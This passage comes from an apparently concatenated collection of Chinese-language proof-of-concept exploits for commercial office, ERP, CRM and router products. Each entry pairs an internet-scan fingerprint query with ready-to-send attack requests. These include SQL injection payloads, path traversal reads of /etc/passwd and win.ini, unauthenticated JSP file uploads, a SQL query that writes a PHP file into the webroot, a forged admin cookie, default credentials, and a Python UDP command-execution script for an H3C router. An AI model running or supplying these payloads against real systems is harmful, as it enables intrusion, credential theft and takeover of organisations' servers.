12 | ```
13 | GET /servlet/~uap/nc.bs.sm.login2.RegisterServlet?usercode=1%27%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,@@version,NULL,NULL,NULL,NULL--%20Jptd HTTP/1.1
14 | Host:
15 | X-Forwarded-For: 127.0.0.1
16 | Cookie: JSESSIONID=D523370AE42E1D2363160250C914E62A.server
17 | ```
18 |
--------------------------------------------------------------------------------
/科荣AIO/科荣 AIO任意文件上传-目录遍历-任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 科荣 AIO任意文件上传-目录遍历-任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | body="changeAccount('8000')"
6 | ```
7 | ## 目录遍历
8 | ```
9 | http://xxxxxx/ReportServlet?operation=getFileList&path=../../../
10 | ```
11 |
12 | ## 文件上传
13 | ```
14 | POST /ReportServlet?operation=saveFormatFile&fileName=demo.css&language= HTTP/1.1
15 | Host: xxxxxx
16 | Connection: lose
17 | Content-Type: application/x-www-form-urlencoded
18 | Content-Length: 2
19 |
20 | demo
21 | ```
22 |
23 | ## 任意文件读取
24 | ```
25 | http://xxxxx/ReportServlet?operation=getPicFile&fileName=/DISKC/Windows/Win.ini
26 | ```
27 |
--------------------------------------------------------------------------------
/万户OA/万户协同办公平台接口存在文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 万户协同办公平台接口存在文件上传漏洞
2 | ```
3 |
4 | POST
5 | /defaultroot/wpsservlet?option=saveNewFile&newdocld=jsp&dir=../platform/portal/layout/&fileType=.jsp HTTP/1.1
6 | Host:xxx.xxx.xxx.xxx
7 | User-Agent:
8 | Content-Length:266
9 | Cache-Control:max-age=0
10 | Content-Type:multipart/form-data;boundary=803e058d60f347f7b3c17fa95228eca6
11 | Accept-Encoding: gzip,deflate
12 | Connection:close
13 |
14 | --221e166d60f34112b3c17fa95818ecfe
15 | Content-Disposition:form-data;name="NewFile";filename="jsp.jsp"
16 |
17 | <% jsp 上传的木马地址 %>
18 |
19 | --221e166d60f34112b3c17fa95818ecfe--
20 | ```
21 |
--------------------------------------------------------------------------------
/东华医疗协同办公系统/东华医疗协同办公系统templateFile存在任意文件下载漏洞.md:
--------------------------------------------------------------------------------
1 | # 东华医疗协同办公系统templateFile存在任意文件下载漏洞
2 |
3 | 东华医疗协同办公系统 templateFile 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="东华医疗协同办公系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /common/templateFile?template_name=../../WEB-INF/web.xml HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 | ```
18 |
19 | 
--------------------------------------------------------------------------------
/交易所系统/仿新浪外汇余额宝时间交易所任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## 仿新浪外汇余额宝时间交易所任意文件读取
2 |
3 | 
4 |
5 | ## fofa
6 |
7 | ```
8 | "/static/index/css/ionic.css" && "devework.com"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /index.php/index/Api/curlfun?url=file:///etc/passwd HTTP/1.1
15 | Host:
16 | ```
17 |
18 | ```
19 | GET /index.php/index/Api/post_curl?url=file:///etc/passwd&data=1 HTTP/1.1
20 | Host:
21 | ```
22 |
23 | 
--------------------------------------------------------------------------------
/易宝OA/易宝OA ExecuteSqlForSingle SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 易宝OA ExecuteSqlForSingle SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | "顶讯科技"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /api/system/ExecuteSqlForSingle HTTP/1.1
11 | Host: IP:PORT
12 | Content-Type: application/x-www-form-urlencoded
13 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
14 | Content-Length: 103
15 |
16 | token=zxh&sql=select substring(sys.fn_sqlvarbasetostr(HashBytes('MD5','123456')),3,32)&strParameters
17 | ```
18 | 发送poc 在返回包中存在 `e10adc3949ba59abbe56e057f20f883e` 字符为存在漏洞
19 |
20 |
--------------------------------------------------------------------------------
/用友OA/用友NC-downTax存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-downTax存在SQL注入漏洞
2 |
3 | NC65系统可利用/portal/pt/downTax/download接口中的classid参数进行sql注入,从而窃取服务器的敏感信息。
4 |
5 | ## fofa
6 |
7 | ```
8 | app="用友-UFIDA-NC"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /portal/pt/downTax/download?pageId=login&classid=1'waitfor+delay+'0:0:5'-- HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Content-Type: application/x-www-form-urlencoded
18 | Accept-Encoding: gzip, deflate
19 | Accept: */*
20 | Connection: keep-alive
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/Apache/Apache-HertzBeat开源实时监控系统存在默认口令漏洞.md:
--------------------------------------------------------------------------------
1 | # Apache-HertzBeat开源实时监控系统存在默认口令漏洞
2 | HertzBeat(赫兹跳动) 是一个开源实时监控系统,无需Agent,性能集群,兼容Prometheus,自定义监控和状态页构建能力。HertzBeat 的强大自定义,多类型支持,高性能,易扩展,希望能帮助用户快速构建自有监控系统。HertzBeat(赫兹跳动) 开源实时监控系统存在默认口令漏洞。
3 |
4 | ## fofa
5 |
6 | ```javascript
7 | app="HertzBeat-实时监控系统"
8 | ```
9 |
10 | 
11 |
12 | ## poc
13 | ```java
14 | 默认账号密码 admin/hertzbeat
15 | ```
16 |
17 | 
18 |
19 |
--------------------------------------------------------------------------------
/iDocView/IDocView_qJvqhFt接口任意文件读取.md:
--------------------------------------------------------------------------------
1 | ## IDocView_qJvqhFt接口任意文件读取
2 |
3 |
4 | ## fofa
5 | ```
6 | title="I Doc View"
7 | ```
8 |
9 | ## poc
10 | ```
11 | GET /view/qJvqhFt.json?start=1&size=5&url=file%3A%2F%2F%2FC%3A%2Fwindows%2Fwin.ini&idocv_auth=sapi HTTP/1.1
12 | Host:
13 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2762.73 Safari/537.36
14 | Connection: close
15 | Accept-Encoding: gzip, deflate, br
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/万户OA/万户ezOFFICE-wf_printnum.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 万户ezOFFICE-wf_printnum.jsp存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="万户ezOFFICE协同管理平台"
6 | ```
7 |
8 | ## POC
9 | ```
10 | GET /defaultroot/platform/bpm/work_flow/operate/wf_printnum.jsp;.js?recordId=1;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
11 | Host: {{host}}
12 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
13 | Accept: application/signed-exchange;v=b3;q=0.7,*/*;q=0.8
14 | Accept-Encoding: gzip, deflate
15 | Accept-Language: zh-CN,zh;q=0.9
16 | Connection: close
17 |
18 | ```
19 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统SecretKeyService存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 亿赛通电子文档安全管理系统SecretKeyService存在SQL注入漏洞
2 |
3 | 亿赛通电子文档安全管理系统的 SecretKeyService接口存在 SQL 注入漏洞。 攻击者可以通过构造特定的 POST 请求注入恶意 SQL 代码,利用该漏洞对数据库执行任意 SQL 操作,获取所有用户的账户密码信息,破解md5值后可直接接管后台,导致系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="/CDGServer3/index.jsp"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /CDGServer3/SecretKeyService?command=sameKeyName&keyName=1'+WAITFOR+DELAY+'0:0:5'--+ HTTP/1.1
15 | Host: your-ip
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/瑞友天翼应用虚拟化系统/瑞友天翼应用虚拟化系统appsave接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 瑞友天翼应用虚拟化系统appsave接口存在SQL注入漏洞
2 |
3 | ## hunter
4 | ```
5 | app.name="REALOR 瑞友天翼虚拟化平台"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://xx.xx.xx.xx/hmrao.php?s=/Admin/appsave&appid=1%27);select%200x3c3f70687020706870696e666f28293b3f3e%20into%20outfile%20%27C:\Program%20Files%20(x86)\RealFriend\Rap%20Server\WebRoot\123.php%27%20--+
11 |
12 | http://xx.xx.xx.xx/hmrao.php?s=/Admin/appdel&list=1111111%27%29%29%20AND%20%28SELECT%206312%20FROM%20%28SELECT%28SLEEP%285%29%29%29coHe%29%23
13 | ```
14 |
15 | ## 漏洞来源
16 | - https://mp.weixin.qq.com/s/-TliLqPaokAqcE_qj5OPVQ
17 |
--------------------------------------------------------------------------------
/用友OA/用友 GRP U8 license_check.jsp 存在SQL注入.md:
--------------------------------------------------------------------------------
1 |
2 | ## 用友 GRP U8 license_check.jsp 存在SQL注入
3 |
4 | ## sql注入payload
5 | ```
6 | ';WAITFOR DELAY '0:0:5'-- q
7 | ```
8 |
9 | ## poc
10 | ```
11 |
12 | GET /u8qx/license_check.jsp?kjnd=1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
15 | Connection: close
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/用友OA/用友NC_grouptemplet文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC_grouptemplet文件上传漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | title="YONYOU NC"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | POST /uapim/upload/grouptemplet?groupid=nc&fileType=jsp&maxSize=999 HTTP/1.1
13 | Host:
14 | Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEXmnamw5gVZG9KAQ
15 | User-Agent: Mozilla/5.0
16 |
17 | ------WebKitFormBoundaryEXmnamw5gVZG9KAQ
18 | Content-Disposition: form-data; name="file"; filename="test.jsp"
19 | Content-Type: application/octet-stream
20 |
21 | 111111111111111111111
22 | ------WebKitFormBoundaryEXmnamw5gVZG9KAQ--
23 | ```
24 |
--------------------------------------------------------------------------------
/用友OA/用友Ufida-ELTextFile.load.d任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友Ufida-ELTextFile.load.d任意文件读取漏洞
2 |
3 | 用友Ufida /hrss/ELTextFile.load.d 存在任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```
8 | icon_hash="-628229493"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /hrss/ELTextFile.load.d?src=WEB-INF/web.xml HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
17 | Accept: application/json, text/javascript, */*; q=0.01
18 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
19 | Accept-Encoding: gzip, deflate
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/致远OA/致远互联FE协作办公平台apprvaddNew存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 致远互联FE协作办公平台apprvaddNew存在sql注入漏洞
2 |
3 | ## fofa
4 |
5 | ```java
6 | title="FE协作办公平台" || body="li_plugins_download"
7 | ```
8 |
9 | ## poc
10 |
11 | ```java
12 | POST /witapprovemanage/apprvaddNew.j%73p HTTP/1.1
13 | Host:
14 | User-Agent:Mozilla/5.0 (WindowsNT10.0;Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko)Chrome/96.0.4664.93Safari/537.36
15 | Content-Type:application/x-www-form-urlencoded
16 |
17 | flowid=1';WAITFOR+DELAY+'0:0:5'--+---
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/金和OA/金和OA-C6协同管理平台DBModules.aspx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 金和OA-C6协同管理平台DBModules.aspx存在SQL注入漏洞
2 |
3 | 北京金和网络股份有限公司C6协同管理平台DBModules.aspx存在SQL注入漏洞,攻击者可获取数据库敏感数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="c6/Jhsoft.Web.login"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /C6/JHSoft.Web.WorkFlat/DBModules.aspx/?interfaceID=1;WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
15 | Host: 123.57.26.236
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 |
18 | ```
19 |
20 |
21 |
22 | ## 漏洞来源
23 |
24 | - https://mp.weixin.qq.com/s/tv_5OOH6CoQDZsZKzu8CDw
--------------------------------------------------------------------------------
/万户OA/万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749).md:
--------------------------------------------------------------------------------
1 | # 万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749)
2 |
3 | 万户ezOFFICE协同管理平台 `/defaultroot/platform/custom/customizecenter/js/getAutoCode.jsp`接口处存在sql注入漏洞,攻击者可获取数据库中敏感信息
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="万户网络-ezOFFICE"
9 | ```
10 |
11 |
12 | ## poc
13 |
14 | ```yaml
15 | GET /defaultroot/platform/custom/customizecenter/js/getAutoCode.jsp;.js?pageId=1&head=2%27+AND+6205%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2898%29%7C%7CCHR%2866%29%7C%7CCHR%2890%29%7C%7CCHR%28108%29%2C5%29--+YJdO&field=field_name&tabName=tfield HTTP/1.1
16 | Host:
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/中成科信票务管理系统/中成科信票务管理系统SeatMapHandler.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 中成科信票务管理系统SeatMapHandler.ashx存在SQL注入漏洞
2 |
3 | 中成科信票务管理系统 SeatMapHandler.ashx 接口处存在SQL注入漏洞复现,未经身份验证的恶意攻击者利用 SQL 注入漏洞获取数据库中的信息(例如管理员后台密码、站点用户个人信息)之外,攻击者甚至可以在高权限下向服务器写入命令,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="技术支持:北京中成科信科技发展有限公司"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /SystemManager/Comm/SeatMapHandler.ashx HTTP/1.1
15 | Host: {{Hostname}}
16 | Content-Type: application/x-www-form-urlencoded
17 |
18 | Method=GetZoneInfo&solutionNo=1'%3bDECLARE+%40x+CHAR(9)%3bSET+%40x%3d0x
19 | 303a303a35%3bWAITFOR+DELAY+%40x--
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞
2 |
3 | 喰星云·数字化餐饮服务系统 stock.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="tmp_md5_pwd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /logistics/home_warning/php/stock.php?do=getList&lsid=(SELECT+(CASE+WHEN+(6191=6193)+THEN+%27%27+ELSE+(SELECT+9641+UNION+SELECT+2384)+END)) HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
17 | ```
18 |
19 |
20 |
21 |
--------------------------------------------------------------------------------
/天擎/360天擎 - 未授权与sql注入.md:
--------------------------------------------------------------------------------
1 | ## 360天擎 - 未授权与sql注入
2 |
3 | ## FOFA语法
4 | ```title="360新天擎"```
5 |
6 |
7 | ## 鹰图
8 | ```web.title="360新天擎"&& ip.isp="教育"```
9 |
10 | ## 漏洞复现
11 |
12 | ### 未授权漏洞
13 | ```路由后拼接/api/dbstat/gettablessize```
14 | 
15 |
16 | ### sql注入漏洞
17 | 比较推荐的方式先测试是否存在数据库信息泄露,存在的话大概率存在SQL注入
18 | ```
19 | 路由后拼接/api/dp/rptsvcsyncpoint?ccid=1
20 |
21 | {{Hostname}}/api/dp/rptsvcsyncpoint?ccid=1';SELECT PG_SLEEP(5)--
22 | ```
23 | 
24 |
25 | ## sqlmap
26 | python .\sqlmap.py --batch -dbs -u https://{{Hostname}}/api/dp/rptsvcsyncpoint?ccid=1
27 |
--------------------------------------------------------------------------------
/建文工程管理系统/建文工程管理系统desktop.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 建文工程管理系统desktop.ashx存在SQL注入漏洞
2 |
3 | 建文工程管理系统`/SysFrame4/Desktop.ashx` 存在SQL注入漏洞
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="Login/QRLogin.ashx"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /SysFrame4/Desktop.ashx HTTP/1.1
15 | Host:
16 | Content-Type: application/x-www-form-urlencoded
17 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
18 |
19 | account=1'+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','233')),3,32))<0--&method=isChangePwd&pwd=
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/泛微OA/泛微E-Office系统login_other.php存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微E-Office系统login_other.php存在sql注入漏洞
2 |
3 | 泛微E-Office系统/E-mobile/Data/login_other.php?diff=sync&auth=存在sql注入漏洞
4 |
5 | ## fofa
6 |
7 | ```
8 | app="泛微-EOffice"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /E-mobile/Data/login_other.php?diff=sync&auth={"auths":[{"value":"-1' UNION SELECT 1,2,md5(123456),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%23"}]}
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/用友OA/用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-U8-Cloud"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /servlet/ESBInvokerServlet HTTP/1.1
15 | Host: ip
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
17 | Accept:
18 | text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng, */*;q=0.8,application/signed-exchange;v=b3;q=0.7
19 | Content-Length: 1123
20 |
21 | 反序列内容
22 | ```
23 |
24 | 使用使用cc6链生成payload打即可
--------------------------------------------------------------------------------
/通天星/通天星CMSV6车载定位监控平台SQL注入漏洞(XVE-2023-23744).md:
--------------------------------------------------------------------------------
1 | ## 通天星CMSV6车载定位监控平台SQL注入漏洞(XVE-2023-23744)
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | ody="/808gps/"
9 | ```
10 |
11 |
12 |
13 | ## poc
14 |
15 | ```
16 | GET /run_stop/delete.do;downloadLogger.action?ids=1)+AND+(SELECT+5394+FROM+(SELECT(SLEEP(5)))tdpw)--+&loadAll=1 HTTP/1.1
17 | Host: your-ip
18 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/110.0
19 | Accept: */*
20 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
21 | Accept-Encoding: gzip, deflate
22 | Connection: close
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/锁群管理系统/锁群管理系统存在逻辑缺陷漏洞.md:
--------------------------------------------------------------------------------
1 | # 锁群管理系统存在逻辑缺陷漏洞
2 | 锁群管理系统存在逻辑缺陷漏洞,攻击者可利用该漏洞获取敏感信息。
3 |
4 | ## fofa
5 |
6 | ```javascript
7 | title=="锁群管理系统 V2.0"
8 | ```
9 |
10 | 
11 |
12 | ## poc
13 | cookie中添加如下内容,即可进入后台
14 |
15 | ```javascript
16 | Cookie: ASP.NET_SessionId=evadd1jksrepp4gtbgockcbi; username=admin; power=1; powerName=%e8%b6%85%e7%ba%a7%e7%ae%a1%e7%90%86%e5%91%98; code=admin
17 | ```
18 |
19 | 
20 |
21 |
--------------------------------------------------------------------------------
/H3C/H3C_magic_R100路由器的UDPserver中存在命令执行漏洞(CVE-2022-34598).md:
--------------------------------------------------------------------------------
1 | ## H3C_magic_R100路由器的UDPserver中存在命令执行漏洞(CVE-2022-34598)
2 |
3 | H3C Magic R100 存在安全漏洞,该漏洞源于updserver服务打开了疑似官方后门的9034端口,允许攻击者执行任意命令。
4 |
5 | ## exp
6 | ```
7 | import socket
8 |
9 | Ip="0.0.0.0"
10 | Port=9034
11 |
12 | msg=b"cat & ls &"
13 | server_address=(Ip,Port)
14 |
15 | udp_socket=socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
16 | udp_socket.sendto(msg,server_address)
17 |
18 | udp_socket.close()
19 | ```
20 |
21 | ## 漏洞来源
22 | - https://the-itach1.github.io/2022/09/05/CVE-2022-34598%20H3C%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/
23 |
--------------------------------------------------------------------------------
/云时空/时空智友企业流程化管控系统formservice存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 时空智友企业流程化管控系统formservice存在SQL注入漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | body="企业流程化管控系统" && body="密码(Password):"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | POST /formservice?service=workflow.sqlResult HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
15 | Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
16 | Connection: keep-alive
17 | Content-Type: application/json
18 | Accept-Encoding: gzip
19 | Content-Length: 50
20 |
21 | {"params":{"a":"11"},"sql":"select @@version"}
22 | ```
23 |
--------------------------------------------------------------------------------
/任我行/任我行 CRM SmsDataList SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 任我行 CRM SmsDataList SQL注入漏洞
2 |
3 | ## fofa
4 |
5 | ```javascript
6 | app="任我行-CRM"
7 | ```
8 |
9 | ## poc
10 |
11 | ```javascript
12 | POST /SMS/SmsDataList/?pageIndex=1&pageSize=30 HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.1361.63 Safari/537.36
15 | Accept-Encoding: gzip, deflate
16 | Accept: */*
17 | Connection: close
18 | Content-Type: application/x-www-form-urlencoded
19 | Content-Length: 170
20 |
21 | Keywords=&StartSendDate=2020-06-17&EndSendDate=2020-09-17&SenderTypeId=00000000*
22 | ```
23 |
--------------------------------------------------------------------------------
/方正全媒体/方正全媒体采编系统存在syn.do信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | # 方正全媒体采编系统存在syn.do信息泄露漏洞
2 |
3 | 方正全媒体采编系统存在syn.do信息泄露漏洞,攻击者可以查看到平台中所有用户的用户名。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="FOUNDER-全媒体采编系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /newsedit/assess/syn.do?type=org HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
17 | Content-Length: 185Accept: */*
18 | Accept-Encoding: gzip, deflate
19 | Connection: close
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/申瓯通信在线录音管理系统/申瓯通信在线录音管理系统download任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 申瓯通信在线录音管理系统download任意文件读取漏洞
2 |
3 | 申瓯通信在线录音管理系统download任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
4 |
5 | ## fofa
6 |
7 | ```
8 | title="在线录音管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /main/download?path=/etc/passwd HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/帮管客CRM/帮管客CRM-jiliyu接口存在SQL漏洞.md:
--------------------------------------------------------------------------------
1 | ## 帮管客CRM-jiliyu接口存在SQL漏洞
2 |
3 | 帮管客CRM客户管理系统专注于为企业提供crm客户关系管理、crm管理系统、crm软件产品及企业销售管理流程解决方案服务,助力企业业绩增长。帮管客CRM jiliyu接口存在SQL漏洞
4 |
5 | ## fofa
6 | ```
7 | "帮管客-CRM"
8 | ```
9 |
10 | ## poc
11 | ```
12 | GET /index.php/jiliyu?keyword=1&page=1&pai=id&sou=soufast&timedsc=激励语列表&xu=and%201=(updatexml(1,concat(0x7f,(select%20md5(1)),0x7f),1)) HTTP/1.1
13 | Host: 127.0.0.1
14 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
15 | Accept: */*
16 | Connection: Keep-Alive
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/用友OA/用友NC-Cloud文件服务器用户登陆绕过漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友NC-Cloud文件服务器用户登陆绕过漏洞
2 |
3 | 用友NC Cloud大型企业数字化平台,深度应用新一代数字智能技术,完全基于云原生架构,打造开放、互联、融合、智能的一体化云平台,聚焦数智化管理、数智化经营、数智化商业等三大企业数智化转型战略方向,提供涵盖数字营销、财务共享、全球司库、智能制造、敏捷供应链、人才管理、智慧协同等18大解决方案,帮助大型企业全面落地数智化。用友NC-Cloud文件服务器存在一个权限绕过漏洞。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-NC-Cloud"
9 | ```
10 |
11 | ## poc
12 |
13 | 访问/fs/出现如下页面,代表漏洞存在
14 |
15 | 
16 |
17 | 输入任意用户名+密码登录,将登入时的数据进行抓包拦截其响应包,并将false值,修改成true放行即可成功绕过登录认证。
18 |
19 | 
--------------------------------------------------------------------------------
/科讯图书馆综合管理云平台/科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞
2 |
3 | 科讯校园一卡通管理系统get_kq_tj_today存在SQL注入漏洞,未经身份验证的远程攻击者可以利用SQL注入漏洞获取数据库中的信息。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="http://www.ahkxsoft.com/" && body="一卡通登录"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /api/get_kq_tj_today?KaID=1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/致远OA/致远互联FE协作办公平台editflow_manager存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远互联FE协作办公平台editflow_manager存在sql注入漏洞
2 |
3 | ## fofa
4 | ```
5 | title="FE协作办公平台" || body="li_plugins_download"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | POST /sysform/003/editflow_manager.js%70 HTTP/1.1
12 | Host: x.x.x.x
13 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
14 | Connection: close
15 | Content-Length: 41
